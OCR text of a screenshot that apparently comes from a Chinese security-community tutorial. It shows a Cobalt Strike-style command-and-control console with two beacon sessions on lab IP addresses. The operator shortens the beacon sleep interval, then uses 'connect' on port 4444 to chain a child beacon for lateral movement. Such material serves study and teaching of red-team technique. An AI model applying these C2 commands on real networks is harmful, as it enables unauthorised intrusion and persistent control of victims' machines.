 external internal listener user computer note process pid arch last
192.168.111.140 192.168.111.135 etest Administrator * ADC Bid: 657699180 NT: 6.2 beacon.exe 4524 x64 5s
192.168.111.140 192.168.111.140 etest justtest DESKTOP-JSNG43Q Bid: 503947166 NT: 6.2 artifact.exe 464 x64 3s
奇安信攻防社区
日志X 监听器X 脚本管理器X Beacon 192.168.111.140@464 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 32 bytes
beacon> connect 192.168.111.135
[*] Tasked to connect to 192.168.111.135:4444
[+] host called home, sent: 26 bytes
[+] established link to child beacon: 192.168.111.135